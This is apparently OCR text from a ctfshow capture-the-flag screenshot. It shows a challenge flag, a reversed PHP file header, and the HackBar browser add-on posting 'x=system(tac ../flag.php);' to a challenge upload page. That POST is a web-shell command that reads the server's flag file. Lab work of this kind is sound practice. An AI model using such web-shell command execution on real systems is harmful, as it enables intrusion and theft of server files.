 $flag="ctfshow{0c87fd18-4138-43d9-ab46-0f307c28bb68}"; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com # @Last Modified time: 2020-10-16 22:41:40 # @Last Modified by: h1xa # @Date: 2020-09-21 21:31:23
# @Author: h1xa # -*- coding: utf-8 -*- /*
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
https://070fccbc-2f0e-44c2-9876-1f7e7eecb0bd.challenge.ctf.show/upload/index.php
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
x=system(tac ../flag.php);